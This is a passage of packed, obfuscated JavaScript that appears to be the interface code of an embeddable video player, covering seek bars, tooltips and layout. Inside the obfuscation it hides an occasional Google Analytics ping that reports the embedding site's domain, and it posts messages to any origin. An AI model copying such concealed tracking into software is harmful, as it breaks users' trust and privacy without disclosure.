8w=1M("1W");n7(3,8w,C.OB,(C.5F==1?"3d-5F("+(C.zM==1?"to 1a,":\'\')+4a(C.OL)+", "+4a(C.1A)+")":C.1A),0,C.a);if(C.OY==1&&J(C.os)){B nV=1M("1W");nV.1T=C.os.1q(/\\#zO/g,4a(C.1A));O(nV,{"1t":"2p","2H":-2M.4O(C.h/2),"1a":0,"3x-1Q":"1X"});O(8w,{"7b":"3w","2k":"1X"});8w.1L(nV)}if(C.6x==1){B dy=1M("1W");C=4Q(C,\'zP\',\'zP\');C=4Q(C,\'zS\',\'zS\');O(dy,{"1t":"2p","2H":C.h/2,"1a":0,"3x-1Q":"1X","4j-3C":C.P1*2t(v.6M,1),"1A":C.7j,"3c-1c":"100%","2S-1f":C.12a,"2S-2H":C.12b,"2S-1a":C.12c,"2S-2o":C.11Y,"2T-1f":C.12d,"2T-2H":C.12f,"2T-1a":C.12g,"2T-2o":C.12h,"2V-6D":(C.OV+"px"),"2x":"1X"});if(C.OU==1){O(dy,{"2k":4a(C.NR)})}8w.1L(dy);B nJ=K;B 11M=K}o.p7=C.h;ap.1L(8w);if(C.j9==1){B 9k=[];if(1N NM!=="1K"){B az=1y NM(1d,9k,w,C)}}if(C.42==1){if(C.fe.6X().I(\'<2u\')==-1){C.fe==\'\'?C.fe="<2u Y=\'20\' 1c=\'20\'><g><fI ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5c=\'#f9\'/></g></2u>":\'\'}42=1M("1W");42.1T=C.fe.6X();C=4Q(C,\'O4\',\'O4\');O(42,{"1t":"2p","1f":-10+C.11X-C.12p,"1a":-2b,"3x-1Q":"1X","1c":20,"Y":C.gM,"1H":C.CP,"5y":"2W 0.1s 3d, 1H 0.1s 3d"});if(C.nL==1||C.Dg==1){O(42,{"2W":"1S(0)"})}F{if(C.r8!=1){O(42,{"2W":"1S("+C.r8+")"})}}1d.1L(42);if(C.AB!=-1){B x=["a8","n3","fI"];X(B y=0;y<x.Q;y++){B z=42.Az("2u "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.5c=4a(C.AB)}}}}C.gI=42.2w}if(C.ch!=0){O(1d,{"2W":"ns("+C.ch+"AC)"})}if(C.3w==1){1r(1d);51=K}if(1l=="1O"){if(C.1r==1&&C.nk==1){o.nh=G;C.3w=G}F{o.nh=K}}C.cR=0;if(C.ch!=0){C.mX=2M.ye(C.ch);if(C.mX>45&&C.mX<135){C.cR=90}if(C.mX>12W&&C.mX<O7){C.cR=KU}}if(cW){o.hL=C.fj=="5o";w=C.w;7I(1,o.6Q.7F(-1)[0],"no")}E n7(n,x,y,z,O9,Mq){O(x,{"1t":"2p","2H":0,"1a":0,"Y":O9,"1c":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2k":z?(z.I("3d")>-1?z:4a(z)):\'\',"2V-6D":(C.NK==1?1:C.8C*C.h/2),"1H":Mq,"3x-1Q":"1X","5y":"2W 0.2s 7Q-in-6p"})}E cS(){bg=1M("1W");C=4Q(C,\'hJ\',\'hJ\');B nm=C.h+C.bb+C.bA;B L7=C.w+C.8q+C.8t;if(C.bg==1){}F{C.6U=0}C=4Q(C,\'n9\',\'n9\');if(v.1C.na==1||C.na==1){C.5N=\'#qF\';C.bg=1;C.6U=0.5}O(bg,{"1t":"2p","1f":0,"1a":0,"Y":L7,"1c":nm*C.AJ,"Dv":(C.qn*nm)/2,"2k":4T(C.5N,C.6U),"9t":"2l","5y":"1H .1s 3d, 2k .1s 3d"});if(C.bH==1){O(bg,{\'nP-8J\':\'bH(aa)\'})}if(C.qv==1){O(bg,{"2V":"6u 7E #"+C.qu})}if(C.2f==1){if(C.nn==1){O(bg,{"4D":"3x"})}if(!o.1o.2a||v.ak==1){bg.ai=8i;bg.10q=CR;bg.10j=pQ;bg.nc=fg}}F{O(bg,{"4D":"8a"})}if(!o.1o.2a){bg.ne=6H;bg.nc=fg;bg.n5=6c}if(o.1o.2a&&C.2f==1){bg.1u("eP",E(1j){1j.7v=G;if(!J(1j.6m)&&1j.8U.Q>0){1j.6m=1j.8U[0].mM;1j.aK=1j.8U[0].rK}r6=1j;6H(1j);pQ(1j)});bg.1u("cw",E(1j){1j.7v=G;o.4d=K;6c(1j);CR(r6)});bg.1u("2f",E(1j){1j.7v=G});bg.1u("bj",E(1j){if(!J(1j.6m)&&1j.8U.Q>0){1j.6m=1j.8U[0].mM;1j.aK=1j.8U[0].rK}r6=1j;o.4d=G;fg(1j)})}O(bg,{"1a":2M.Ck(-C.w/2-C.8q)});O(bg,{"1f":2M.Ck(-C.h/2-C.bb+C.Kt-C.Kz)});if(C.Kx==1){Cr(bg,C.5N,C.Kv,C.Ku)}1d.1L(bg)}E 2Z(Y){if(Y!=w){w=Y;o.CK=w;B cz=w/ao.2w;O(bg,{"Y":(w+C.8q+C.8t),"1a":-w/2-C.8q,});O(ap,{"1a":-w/2});O(ao,{"Y":w});O(ap,{"Y":w});B xx=dR.2w*cz;if(xx>ao.2w){xx=ao.2w}O(dR,{"Y":xx});B wp=8w.2w*cz;O(8w,{"Y":wp});nI(wp);if(1l=="3c"){Lx()}if(C.j9==1){az?az.KS(w):\'\'}if(o.6L){o.6L.2Z()}}}E nI(x){if(C.42==1){if(x<C.gI/2&&C.gM!=20){x=C.gI/2}if(x>w-C.gI/2&&C.gM!=20){x=w-C.gI/2}B y=x-w/2-C.gI/2+C.11i-C.11j;O(42,{"1a":y})}}E Dk(){O(42,{"2W":"1S("+C.r8+")"})}E 6H(1j){o.S.mQ(1i,"5q");if(C.bg==1){if(C.bu!=-1){B m=1y 62({"mc":bg,"1F":"9O","to":C.bu,"1g":0.1,"me":(1i+"bg")})}if(3m(C.dV)){O(bg,{"2k-1A":C.dV})}}if(3m(C.D2)){O(8w,{"2k-1A":C.D2})}if(C.42==1){if(C.KC==1&&J(C.CT)){if(C.qS==1&&4d){}F{42.1T="<2u Y=\'"+C.gM+"\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'>"+C.CT.6X()+"</2u>"}}if(C.nL==1){if(C.Dg==1&&!o.1E){}F{Dk()}}F{if(C.r4!=-1){B m2=1y 62({"mc":42,"1F":"9O","to":C.r4,"1g":0.1,"me":(1i+"42")})}}}if(C.2P==1&&(o.R.1e()>0||1l=="1O"||cW)){nB()}if(C.jl>0){O(bg,{"2W":"3S("+((C.jl-1)/5+1)+")"});CN(C.jl)}if(C.42==1&&C.z9==1){nI(cO(1j.6m)-9P)}if(1l=="1O"){o.W.6k(G);o.6k=G}5q=G;o.eV=G}E CN(x){O(ao,{"2W":"3S("+x+")"});O(dR,{"2W":"3S("+x+")"});fh?O(fh,{"2W":"3S("+x+")"}):\'\';O(8w,{"2W":"3S("+x+")"})}E 6c(){if(!qU){if(C.8e>0){O(fh,{"Y":0})}if(3m(C.D2)){O(8w,{"2k-1A":C.1A})}if(C.bg==1){if(C.bu!=-1){B m=1y 62({"mc":bg,"1F":"9O","to":C.6U,"1g":0.1,"me":(1i+"bg")})}if(3m(C.dV)){O(bg,{"2k-1A":C.5N})}}if(C.42==1){if(C.KC==1&&J(C.CT)){if(C.qS==1&&4d){}F{42.1T="<2u Y=\'"+C.gM+"\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'>"+C.fe.6X()+"</2u>"}}if(C.nL==1){O(42,{"2W":"1S(0)"})}F{if(C.r4!=-1){B m2=1y 62({"mc":42,"1F":"9O","to":C.CP,"1g":0.1,"me":(1i+"42")})}}}if(C.jl>0){O(bg,{"2W":"3S(1)"});CN(1)}if(1l=="1O"&&!o.2h){o.W.6k(K);o.6k=K}o.S.mQ(1i,"6p")}if(C.j9==1&&az){az.6p()}if(C.2P==1&&(o.R.1e()>0||1l=="1O")){qi()}if(o.pB&&1l=="3c"){o.th.1r();o.L4=-1}5q=K;o.eV=K}E 8i(1j){1j.7v=G}E L3(1j){1j.7v=G}E CR(1j){if(1l=="1O"){if(o.aF){qU=G;2O(CM);CM=1D(E(){qU=K;6c()},2b)}}DC();o.4d=K;if(C.42==1){if(C.qS==1&&J(C.Cm)){42.1T="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'>"+C.fe.6X()+"</2u>"}}de(1j.6m,1j.aK);o.S.iq(1i);o.S.h0(1j.6m,1j.aK);1j.7v=G}E pQ(1j){4d=G;if(C.42==1){if(C.qS==1&&J(C.Cm)){42.1T="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'>"+C.Cm.6X()+"</2u>"}}j5=n8(bg);9P=ht(bg);de(1j.6m,1j.aK);7I(2f,1,"no")}E de(f0,fb){B x;f0=cO(f0);fb=cO(fb);B KN=2M.6y(1U.j1.cN,1U.9K.cN);B KX=2M.6y(1U.j1.fQ,1U.9K.fQ);if(o.1o.2a){}F{fb=fb+KX;f0=f0+KN}if(C.cR>0){x=fb-j5-C.8t;2f=x/w;if(C.cR==KU){x=fb-j5-C.8q;2f=x/w;2f=(2f-1)*-1}}F{x=f0-9P-C.8q;2f=x/w;if(C.ch>134&&C.ch<10V){x=f0-9P-C.8t;2f=x/w;2f=(2f-1)*-1}}2f>1?2f=1:\'\';2f<0?2f=0:\'\'}E cO(x){if(o.b5>1){x=x/o.b5}L x}H.KT=E(){az?az.KS(w):\'\'};H.n0=E(){az?az.eW(w):\'\'};E DC(){4d=K}E fg(1j){9P=ht(bg);if(C.8e>0){if(o.1E||1l!=\'3c\'){O(fh,{"Y":cO(1j.6m)-9P})}}if(C.2P==1&&(o.R.1e()>0||1l=="1O"||cW)){nB();j5=n8(bg);de(1j.6m,1j.aK);if(1l=="3c"){if(v.159==1){if(o.R.6O()&&o.R.ds().I("?Dj")>0){3k.1T=\'- \'+jk((1-2f)*o.R.1e(G))}F{3k.1T=jk(2f*o.R.1e())}}F{B d=o.R.1e();if(v.4V>0){d=d-v.4V*1}B cQ=\'\';if(C.j9==1&&az){cQ=az.2P(2f*d);cQ!=\'\'?cQ=cQ+\'<br>\':\'\'}3k.1T=cQ+jk(2f*d)}}if(1l=="1O"||cW){3k.1T=wx(2f)}as(1j)}if(o.pB&&1l=="3c"&&o.th){if(o.R.1e()>0){if(C.2P==0){j5=n8(bg);9P=ht(bg);de(1j.6m,1j.aK)}B 1a=(-w/2+(cO(1j.6m)-9P)-v.nA/2);1a>w/2-v.nA?1a=w/2-v.nA:\'\';O(o.dM,{"1f":(-v.vl-(v.K5>0?v.K5*1:5)-v.vW),"1a":(1a<-w/2?-w/2:1a)});o.th.1g(2f*o.R.1e(),cO(1j.6m),9P,w)}}if(C.42==1&&C.z9==1){nI(cO(1j.6m)-9P)}if(o.1o.2a){pQ(1j)}}E as(1j,t,l){B 1a=(-w/2+(cO(1j.6m)+1U.j1.cN-9P)-3k.2w/2)+(l?l:0);B nD=0;if(v.z5!=1){if(1a+w/2+3k.2w+10>o.3i){nD=1a;1a=o.3i-w/2-3k.2w-10}if(1a+o.3i/2<0){nD=1a;1a=-o.3i/2}}B x={"1f":(-3k.3q-C.K1*1-C.qV-C.uK)-(C.K0==1?(C.h/2)*(C.jl>0?C.jl:1):0)+(t?t:0),"1a":1a};O(2P,x);if(C.iJ==1){O(9u,{\'1t\':\'2p\',\'1a\':3k.2w/2-4+(nD!=0?nD-1a:0),\'1f\':3k.3q-6})}}H.nB=E(e,x,t,l){nB();3k.1T=x;as(e,t,l)};E nB(){if(!6V(2P)||2P.C.1H==0){1z(2P);O(2P,{"1H":1})}}H.qi=E(){qi()};E qi(){1r(2P);O(2P,{"1H":0})}H.c=E(){L 1d};H.s=E(1i){L C[1i]};H.ss=E(x,x2){L C[x][x2]};H.g=E(x){c9(x){1v"Y":L w;1m;1v"15E":L ao.2w;1m;1v"1c":L C.h;1m;1v"x":L 5R(1d.C.1a);1m;1v"y":L 5R(1d.C.1f);1m;1v"1H":L 1d.C.1H?1d.C.1H:1;1m;1v"1z":L 51;1m;1v"3M":L 3M;1m;1v"3S":L 3S;1m;1v"1l":L 1l;1m;1v"1i":L 1i;1m;1v"x0":L x0;1m;1v"y0":L y0;1m;1v"2f":L 2f;1m;1v"JX":L JX;1m;8a:L K}};H.2i=E(1i,x){c9(1i){1v"1z":51=x;1m;1v"4d":4d=x;1m;1v"2x":1l=="3c"||C.1r==1?O(1d,{"3u":(x?"51":"3w")}):O(1d,{"2x":(x?"4z":"1X")});51=x;1m;1v"3M":O(1d,{"2W":"3M("+x+")"});3M=x;1m;1v"3S":O(1d,{"2W":"3S("+x+")"});3S=x;1m;1v"1H":O(1d,{"1H":x});1m;1v"1a":O(1d,{"1a":x});1m;1v"1f":O(1d,{"1f":x});1m;1v"2f":2f=x;1m;1v"fs":C.fs=x;1m;1v"Y":O(1d,{"Y":x});1m;1v"1c":O(1d,{"1c":x});1m;1v"Cy":C.15H=x;1m;1v"x":O(1d,{"1a":x});1m;1v"y":O(1d,{"1f":x});1m;1v"x0":x0=x;1m;1v"y0":y0=x;1m}};H.2Z=E(x){2Z(x)};H.rD=E(x){};H.gJ=E(cH,cG){if(4d){if(1l=="1O"||cW){de(cH,cG);o.S.iq(1i)}if(1l=="1O"){o.aF=G}de(cH,cG);7I(2f,1,"no")}};H.h0=E(cH,cG){if(4d){DC();4d=K;de(cH,cG);o.S.iq(1i);7I(2f,1,"no")}};E 7I(1g,1e,x){1g<0?1g=0:\'\';if(v.4V>0&&1e>1){1e=1e-v.4V;1g=1g-v.4V}if(C.42==1&&C.Dg==1&&C.nL!=1){if(!C.JQ&&1g>0){Dk();C.JQ=G}}if(4d&&1e!=1){}F{B 4X;if(1e>0&&1g>0){if(1g>1e){1g=1e}4X=w*(1g/1e);if(4X==8w.2w){4X=-1}}F{4X=0}if(4X>=0){O(8w,{"Y":4X});if(C.z9==1&&5q&&!x){}F{nI(4X)}}if(J(dy)){if(1e<2&&1l=="3c"){if(nJ){2Y(dy);nJ=K}}F{if(!nJ){5a(dy);nJ=G}dy.1T=1l=="3c"?4R(1g==0?1e:1g):wx(1g)}}}};H.7I=E(1g,1e,x){if(1e!=Kn||1g!=Kl||x){7I(1g,1e,x)}};H.Kk=E(){2f>1?2f=1:\'\';2f<0?2f=0:\'\';O(8w,{"Y":(2f*w)})};H.Kj=E(1g,1e){if(1e>0&&1g>0){B 4X=w*(1g/1e);4X>w?4X=w:\'\';O(dR,{"Y":5R(4X)});Kh=1e;vC=1g}F{vC=0;O(dR,{"Y":0})}};H.ny=E(x){if(C.6L==1){if(!o.6L){if(x!=0){if(1N K9!=="1K"){o.6L=1y K9(1d,C,x);o.bc=G}}}F{if((!J(x)||x==0)&&o.bc){o.6L.1r();o.bc=K}F{if(!o.bc||(J(x)&&x!=1&&x!=0)){o.6L.vH(x);o.bc=G}}}}};E Ke(){o.dM=1M("1W");O(o.dM,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':v.nA,\'1c\':v.vl,\'7b\':\'3w\',"3x-1Q":"1X","2k-1A":"#141","2V-6D":v.M1+\'px\',"2x":"1X"});o.dM.id="14e"+v.id;if(v.vW==1){O(o.dM,{"2V":v.LN+"px 7E "+vR(\'1A\',v.LU)})}if(v.LT==1){O(o.dM,{"5v-fS":"uZ 6u e3 5L(0,0,0,0.5)"})}o.dM.C.4q="nu";1d.1L(o.dM)}E pw(){2P=1M("1W");O(2P,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'1c\':\'2l\',"3x-1Q":"1X","1H":0,"5y":"1H 0.1s 3d"});C=4Q(C,\'mW\',\'mW\');3k=1M("1W");O(3k,{\'1t\':\'2p\',\'2S-1a\':C.uU,\'2S-2o\':C.Mj,\'2S-1f\':C.qV,\'2S-2H\':C.uK-1,\'1I-8s\':\'5Y\',\'1A\':C.uW,\'4j-mG\':ib(C.v3),\'4j-3C\':C.yf*2t(v.6M,1),\'nN-iY\':C.yo+\'px\',\'3c-1c\':"1",\'2k-1A\':4T(C.mF,C.n6),\'2V-6D\':C.yp});C.LL?C.iJ=C.LL:\'\';if(C.iJ==1){9u=1M("1W");9u.1T=\'<2u Y="aa" 1c="ri" yb="0 0 8 6" 7J="1.1" 3P="3v://3N.w3.3G/4g/2u" 3P:3Q="3v://3N.w3.3G/7m/3Q"><iF id="Ll" 3l="1X" 5c="\'+4a(C.mF)+\'" 5c-LB="LF" 9k="0 0 8 0 4 6"></iF></2u>\'}1d.1L(2P);2P.1L(3k);if(C.iJ==1){2P.1L(9u);O(9u,{\'1H\':C.n6})}2P.C.4q="2b"};E Lx(){if(o.3O&&v.eO==1&&!o.1E){B f=o.3O.d4();if(f.t&&f.d){7I(f.t,f.d)}}};E wx(x){B y=2M.4O(x*100);if(cW){if(o.hL){L(cW&&3m(C.3k)?C.3k+\'&iP;\':\'\')+4i(x*o.6Q.7F(-1)[0]).wE(1)}}L y};H.4G=E(){1d.3o(ap);if(bg){bg.iS("ai");bg.iS("ne");bg.iS("n5");bg.5i.3o(bg);bg=26}if(42){1d.3o(42)}if(1d.5i==o.1Y){o.1Y.3o(1d)}F{if(o.1C){if(1d.5i==o.1C){o.1C.3o(1d)}}}1d=26}};B QU=E(){B i;B C=[];B w;B h;B 51=G;B 3M=1;B 3S=1;B x0=0;B y0=0;B ca=4l(oe,15N);B 1l,1i="bg";B 1F="15v";C["1t"]=v.1C.1t;X(B k in v.1C){if(v.1C.2z(k)){C[k]=v.1C[k]}}if(C.1z==0){v.1C.h=C.h=0;C.2S=C.2T="0 0 0 0";C.5F=0}C["1S"]=1;C=4Q(C,\'2T\',\'2T\');if(J(C.nr)){if(C.nr!=20&&C.2T=="-20 0 0 0"){C.aJ=C.nr}}if(3m(C.Rn)&&o.b6){C=4Q(C,\'2T\',\'Rn\')}if(C.15B==1){C.4x+=\'%\';C.4M+=\'%\'}B 1d=1M("1W");if(C.bH==1&&C.5F==0){C.Pj=C.a;v.1C.a=C.a=1}F{C.bH=0}O(1d,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':(C.ng==1?\'100%\':o.d7),\'1H\':C.a,\'3x-1Q\':\'1X\',\'fZ\':\'sT\',\'nX\':\'nO\'});o.1Y.1L(1d);B bg=1M("1W");O(bg,{\'1c\':C.h-(C.1t!=\'1f\'?C.g7+C.aJ:0),\'2x\':\'4z\',\'2T-1a\':C.4x,\'2T-2o\':C.4M,\'2V-6D\':C.8C});if(C.Rd>0){O(bg,{\'2V\':\'6u 7E 5L(xo,xo,xo,\'+C.Rd+\')\'})}1d.1L(bg);w=1d.2w;v.gc=-C.aJ;if(C.5F==1){if(C.1A==\'4t\'||v.1C.7w!=\'\'){if(C.1t!=\'1f\'){v.gc=98-C.h}B 4J=\'2n:7w/yk;mV,15x+15P/T/D+169/168/165==\';if(v.1C.7w.I("2n:7w")>-1){4J=v.1C.7w}O(bg,{\'1c\':C.h+(C.1t!=\'1f\'?v.gc:0),\'2k\':\'1b(\'+4J+\') fY-x 50% 100%\',\'2k-3C\':\'2l\'})}F{B ik=\'to 2H, \'+4T(C.1A,0)+\', \'+4T(C.1A,1);O(bg,{\'2k\':\'-tm-3d-5F(\'+ik+\')\',\'2k\':\'-4f-3d-5F(\'+ik+\')\',\'2k\':\'-ms-3d-5F(\'+ik+\')\',\'2k\':\'-o-3d-5F(\'+ik+\')\',\'2k\':\'3d-5F(\'+ik+\')\'})}}F{if(C.bH==1){O(1d,{\'nP-8J\':\'bH(aa)\'});O(bg,{\'1H\':C.Pj})}O(bg,{\'2k-1A\':C.1A})}H.h=E(){L C.h-(C.1t!=\'1f\'?C.aJ:0)};H.c=E(){L 1d};H.s=E(1i){L C[1i]};H.g=E(x){if(1d){c9(x){1v"w":1d.2w>0?w=1d.2w:\'\';L w;1m;1v"Y":L 1d.2w;1m;1v"1c":L 1d.3q;1m;1v"x":L 5R(1d.C.1a);1m;1v"y":L 5R(1d.C.1f);1m;1v"1H":L 1d.C.1H?1d.C.1H:1;1m;1v"1z":L 51;1m;1v"3M":L 3M;1m;1v"3S":L 3S;1m;1v"1i":L 1i;1m;1v"x0":L x0;1m;1v"y0":L y0;1m;1v"ca":L 1i+ca;1m;8a:L K}}F{L K}};H.2i=E(1i,x){c9(1i){1v"1z":51=x;1m;1v"w":w=x;1m;1v"2x":O(1d,{"2x":(x&&v.ja!=1?"4z":"1X")});51=x;1m;1v"1S":O(1d,{"2W":"1S("+x+")"});3M=x;3S=x;1m;1v"3M":O(1d,{"2W":"3M("+x+")"});3M=x;1m;1v"3S":O(1d,{"2W":"3S("+x+")"});3S=x;1m;1v"1H":O(1d,{"1H":x});1m;1v"1a":O(1d,{"1a":x});1m;1v"1f":O(1d,{"1f":x});1m;1v"Y":O(1d,{"Y":x});1m;1v"1c":O(1d,{"1c":x});1m;1v"x":O(1d,{"1a":x});1m;1v"y":O(1d,{"1f":x});1m;1v"x0":x0=x;1m;1v"y0":y0=x;1m}};H.4G=E(){o.1Y.3o(1d);1d=26}};if(1N(3t)=="5j"){Qq()}o.H=H;if(3t.id){if(1U.8W(3t.id)){vJ()}F{1U.1u(\'15s\',iv)}}F{1N QE==\'E\'?QE():\'\'}E vJ(){if(J(3t.id)){if(1U.8W(3t.id)){if(!KK(1U.8W(3t.id))||3t.51==1){3t.14O==1?1D(iv,50):iv()}F{1D(vJ,50)}}}}E iv(){X(B i=0;i<5B.Q;i++){if(J(5B[i])){if(5B[i].3K("id")==3t.id){if(5B[i].3K("7N")){5B[i].3K(\'2g\')}}F{if(v.14L==1&&5B[i].3K("v","3B")==1){3t.3B=0}}}}5B.2m(o.H);B 2g=K;if(J(3t.3F)){X(B i=2;i<10;i++){if(3t.3F==i&&o[\'u\'+i]!=\'\'){v=bw(v,5G.7y(do(o[\'u\'+i])));2g=G}}}if(o.u!=\'\'&&!2g){v=bw(v,(1N o.u!="3T"?5G.7y(do(o.u)):o.u))}if(1N(14K)!="E"){X(B 1i in 3t){if(3t.2z(1i)){if(1i.I("Q1")==0){3t[1i]=26}}}}v=bw(v,3t);o.1P=1U.8W(v.id);if(v.nq==1&&v.155==1&&1N(ur)=="E"){y7(o.1P,"15h");if(!ur()){1V.1U.1u("ag",ur)}}F{Q8()}}E Q8(){B xR=v.2y;if(v.15r==1&&J(v.2y)&&J(xR)){v.2y!=\'\'?v.2y=xR:\'\'}if((!J(v.2E)||v.2E==\'\')&&v.15n==1){1h(\'5J\');L}if(v.Pf==1||v.xn==1){1V.1u(\'8b\',E(1j){B x=1K;B y;J(1j.2n.1g)?x=1j.2n.1g:\'\';J(1j.2n.1O)?x=1j.2n.1O:\'\';J(1j.2n.Qg)?y=1j.2n.Qg:\'\';J(1j.2n.3K)?y=1j.2n.3K:\'\';if(y&&v.x8){if(v.x8!=\'\'){B pm=v.x8.1q(/\\s+/ig,\'\').2F(\',\');if(pm.I(y)==-1){L}}}if(v.xn==1){if(1N(Q9)=="E"){Q9(1j)}}if(y&&o.9n){if(J(1j.2n.2i)){x=1j.2n.2i}B z=47(y,x);1V.a7.mI({1j:y,15c:z},\'*\')}})}X(B 1i in o.jg){if(o.jg.2z(1i)){o.jg[1i]!=\'\'?o.nl+=o.jg[1i]+\' \':\'\'}}1h(o.7J+\' \'+o.nl);gu=v.id;o.d=9l.xd;o.hs=9l.15a;if(!v.5x&&7p([o.hs],\'#1G-\')){v.5x=o.hs.1p(o.hs.I(\'#1G-\')+6)}if(a7){B sa=K;2X{if(a7){if(a7.1U){B s5=a7.1U.4b("QF");X(B i=0;i<s5.Q;i++){if(s5[i].9a===1V){o.9x=s5[i];o.sh=G;v.Qp!=1?O(o.9x,{"2V":"1X"}):\'\';o.Qw=o.9x.C;1h("b0")}}}F{sa=G}}}2B(cA){sa=G}if(sa){o.sh=G;1h("10X-eQ")}}o.sh&&1U.fL?o.eQ=1U.fL.2F(\'/\')[2]:\'\';!o.PX?Ps():\'\';if(1N(Pr)=="E"){if(Pr()){L}}o.9n=G;Pp();B Po=1y 5P();if(Po.10N()==20){if(4l(1,20)==10&&v.10M!=0){y6(o.xX,o.xX);1D(E(){if(1V.ga){ga(\'j2\',\'UA-10K-6\',\'2l\',{\'7B\':\'7P\',\'10J\':G});ga(\'10I\',\'Py\');ga(\'Py:10Q\',[o.d]);ga(\'7P.bI\',\'1j\',{PF:\'sW\',PD:\'iv\',PC:o.d})}},mS)}}if(v.ga==1&&v.PY!=1){if(1N Rk==\'E\'){o.ga=1y Rk()}}if(!o.1P){v.1h=1;1h(\'id "\'+v.id+\'" iu t6\');L K}o.1P.1T=\'\';O(o.1P,{\'2S\':0,\'11x-iY\':\'bJ\'});o.au=o.1P.3q;o.av=o.1P.2w;if(J(v.nv)&&!J(v.5l)){if(J(v.nv.5l)){v.5l=v.nv.5l}if(J(v.nv.io)){v.io=v.nv.io}}if(o.1P.C.Y.I("%")>-1){o.11w=o.1P.C.Y}if(v.5l=="7O"||o.1P.C.1c.I("%")>-1){v.5l="%";o.oH=o.1P.C.1c;o.au=0}if(o.av==0){if(o.1P.C.Y.I("px")>0){o.av=2J(o.1P.C.Y)}F{if(o.1P.5i.C.Y.I("px")>0){o.av=2J(o.1P.5i.C.Y)}F{if(o.1P.5i.5i.C.Y.I("px")>0){o.av=2J(o.1P.5i.5i.C.Y)}}}}if(7K(v.5l).I("x")>0){o.5l=v.5l.2F("x")[0]/v.5l.2F("x")[1];if(o.au==0){o.au=o.av/o.5l}}F{o.5l=0}O(o.1P,{\'1t\':\'ih\',\'5v-ea\':\'ud-5v\',\'1I-8s\':\'1a\',\'-4f-v0-11v\':\'1X\',\'v6\':ib(\'tk-tq\'),\'8S-1c\':15,\'fZ\':14*2t(v.6M,1),\'3c-1c\':\'nO\',\'Ib\':\'Ic\',\'1A-QX\':\'1X\'});if(v.fS==1){O(o.1P,{\'5v-fS\':\' 0 vn 11s 5L(50,50,93,.1), 0 e3 vn 5L(0,0,0,.11e)\'})}if(o.5l>0){O(o.1P,{\'1c\':o.au})}F{O(o.1P,{\'1c\':o.au==0?o.oH:o.au})}if(o.av==0){O(o.1P,{\'Y\':\'100%\'})}o.1Y=1M("1W");O(o.1Y,{\'1t\':\'2p\',\'5v-ea\':\'ud-5v\',\'8P\':v.sL,\'1A\':\'#4h\',\'Y\':\'100%\',\'1c\':\'100%\',\'1a\':0,\'1f\':0,\'fZ\':\'sT\',\'3c-1c\':\'nO\'});if(v.z5!=1){o.1Y.C.7b=\'3w\'}if(v.10c==1){o.1Y.C.8P=\'cY\'}if(v.2V==1){O(o.1P,{\'2V\':v.Fv+\'px 7E \'+v.aw})}o.O=1U.1M(\'C\');o.O.1F=\'1I/O\';o.1Y.1L(o.O);o.1Y.6S("id",\'10b\'+v.id);sE(1);if(1V.Fd){B ER=1y Fd(E(e){if(e[0].uD.Q>0){X(B i=0;i<e[0].uD.Q;i++){if(e[0].uD[i]==o.1Y){r9()}}}});ER.ZV(o.1P,{ZM:G})}o.hF=1M(\'b0\');4m(o.hF,{"id":"E7"+v.id,"sl":"no","1Z":"E7"+v.id,"Ex":"G","Ea":"G","xN-ty":"G"});O(o.hF,{\'1t\':\'2p\',\'Y\':\'100%\',\'1c\':\'100%\',\'2V\':0,\'3x-1Q\':\'1X\'});if(!1U.11y(\'.uP\')){B 1w="";if(v.IA==1){X(B i=1;i<4;i++){if(3m(v[\'1A\'+i])){1w+=\'--12x\'+i+\':\'+4a(v[\'1A\'+i])+\';\'}}}n4("6l, 6l > *{-4f-12v-3u: 3w;1t: uc;1f: 2l;1a: 2l;7b:51;Ib:Ic!6N;6y-Y:1X!6N;gA-1l: 12u;2W-tH: 5Y 5Y;5v-ea:ud-5v!6N;-4f-IW-Jx-1A: 5L(0,0,0,0);-4f-IW-Jx-1A: cY;1I-130:0!6N;"+1w+"} 6l 4J{6y-Y:1X} 6l > *:7f{12X: 1X} 6l,6l a,6l a:12V,6l a:12S,6l a:iD,6l a:ep,6l a:7f{1A:#f9;4j-3C:100%;}6l b0{2V:0}6l b0{2x:4z!6N;6y-1c:1X!6N;2k:cY}.uP{}");o.1Y.6S(\'12P\',\'uP\')}o.1Y.1L(o.hF);o.1P.12o=E 11Z(e){o.oq++;if(o.oq==5){v.1h=1;1h(o.7J+\' \'+o.nl+\' \'+o.nf)}if(!e)B e=1V.1j;e.7v=G;if(e.d9)e.d9();B x=e.mM-ht(o.1Y);B y=e.rK-n8(o.1Y);if(v.1bH==1){if(J(v.oc)){if(4v(v.oc)!=\'\'){o.wT=v.oc;J(v.HU)?o.iT=v.HU:\'\';v.oc==\'1X\'?o.iT=o.d:\'\'}}}vm(x,y);L K};E vm(x,y){if(o.iT.I(o.d)==-1||v.HV==1||v.5u==1){if(!J(o.5u)){!v.qW?v.qW="4t":\'\';!v.Dt?v.Dt="4h":\'\';o.5u=1M(\'1W\');B 1w;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.5u==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1w=1M("wY");if(i==9){if(v.1a4!=1){1w.xP=o.wT+(v.Hn==1?" "+o.7J:\'\')}F{1m}}F{1w.xP=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].I(",0/1")>-1||v[\'rm\'+i+\'a\'].I(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2F(\',\');1w.xP+=\' 